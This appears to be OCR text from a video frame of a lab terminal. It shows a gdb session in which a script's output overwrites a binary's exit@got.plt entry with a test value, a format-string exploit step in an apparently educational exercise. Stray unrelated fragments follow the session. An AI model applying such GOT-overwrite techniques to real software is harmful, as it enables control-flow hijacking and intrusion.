 drupal — debian@debian11: ~/127/ED204 — ssh debian@172.16.123.130 — 96×28
0x804a014 <exit@got.plt>: 0x08048366
(gdb) run $(./f2.py)
Starting program: /home/debian/127/ED204/ED204 $(./f2.py)
JUNKJUNKJUNKJUNKffffd6e70
80484b5
4b4e554a
4b4e554a
4b4e554a
Program received signal SIGSEGV, Segmentation fault.
0xddccbbaa in ?? ()
(gdb) x/1x 0x0804a014
0x804a014 <exit@got.plt>: 0xddccbbaa
(gdb) q
A debugging session is active.
Inferior 1 [process 36816] will be killed.
Quit anyway? (y or n) y
debian@debian11:~/127/ED204$ nano f3.py
H 2: Windows 2016 Server Virtual Machine (not recommended) 15
InfoSec
Decoded